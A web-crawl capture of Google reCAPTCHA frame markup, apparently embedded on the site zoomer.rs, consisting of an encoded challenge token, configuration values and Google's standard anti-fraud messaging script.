w4LDjUlKaDE7ScKySAAvaCfCjMKVQnYQH8OGFcOnwqNYw6hQXcKGamwtwq7Cs8KpATHDtsKVc8Otw4d7woYfbglIwo7CsDXDvCZqw7Vuw408M8OBwrREdzHDgMKhYXUuw5LCq8K2w5/DqcKzwqzDqFnCgxTCnEnCumzDkMKUBzPDs3pvHcO1w5wpw7DCtWvCjsOTNlPDk3rDisOid8OiPMK+wqPCm2wgw6JlwrQfEMKZwotWwrPCoTHDh8K2Tn/CtQUzOsO7OkHDrxkWCUV4ZcKywojCjcO8wplYCl7DjcKWaGJRwqgwTlzDp2vDlsKhTMKYH8O3RsK8w5/CrSbDjwHCl8KUw60fw65GOsOkwqjCmQHDgHvDhGjDugvDqHbChFjDsH4sQHfDmycZQRJHF8KBdTDDh8O1wpzDvcOYwrATw4cUw5bDiVDDgkkkd8KVGjc3MCPDksO5Bz/CvsONwq/DgCtaLXnCt8KowrFuecKfw44HwoN0P8OdaAp5N8OCw6w2cH95wrgfbcOvwo4cwo14FcOhaBrDjsOmw6QGwpPCqcOKDMKpwqlISsK9Vn3Dty7CjRzDmFBrw4cpQCMAJDnDsl8qEsOTwrVbw7zCmcO+wqzClXQBN8OzZMOfQ3ReMMOow4wYwo/Cq3Zyw60swqtnwojCgAF1NhR6M8KiwoDCsRrChcKAwrfCmjXDtmbCm1xBwrnDtwMCw6PDuDodT8O0GFQ1KcK1RsKWXh/[base64]/CryTCnsKcwrtHwrttMcOiEcKxXsKwT8Ofw6vCtsOqw5/[base64]/DpFVDwqthw6sLw5J/w5zDiEXDv8Oowp/DgcKpahw8w5XDkCzDhcKIwpvCkznCr1cKTGVCw5/DmB/[base64]/DmX9vwqbDn1kKwqVmw6DDjcK9LFDCnsKYw5pywqfDmG0tWU3Di1TDtsKow5DCnMKWD8K+wr4+R8OEw5LCrMKoGArDiEnDrWtawonDvR/CgMKnQBVaPU3CpcOeQMKYXlrDgQzCrsKzw4ADwq3ClVDDmlJ9wrLDpn/[base64]/DuMOkwrwnw6TDhCrDhsKbwpYiw5ZVw68CQ17Dpl82w5nDpDs\\u003d\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,702],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RfMcYSk8ozb3dIi16pwpye5vT9EJ6WZ7gMzFtmDKfjk\\u003d\x22,1,0,null,1,1769599193677,0,0,[195,34,169],null,[122],\x22RC-sthdqe1LA7y__Q\x22,null,null,null,null,null,\x220dAFcWeA6Kx7XxrZPIzgp-BVvZn4YbnrBg-KIrw9wjT2g67P0tz9SQEQRZm3dvOnLN5zMcycMBvYSbWvKlc784h-jdK8305KeNvA\x22,1769681993662]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jwJ0oPXJUi3Y-S-ziSMvdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769595598015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>